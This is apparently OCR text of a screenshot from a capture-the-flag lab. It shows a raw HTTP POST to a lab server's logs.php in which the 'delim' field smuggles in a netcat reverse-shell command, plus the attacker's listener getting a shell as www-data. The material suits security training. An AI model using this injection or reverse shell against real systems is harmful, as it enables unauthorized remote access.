 1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=n4pq2th0fmp8ppd6bbinnh4tev
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma; nc 10.10.14.28 80 -e /bin/bash
/bin/bash ×
kali ~ Documents … boxes previse backup
$ nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.11.104] 50830
whoami
www-data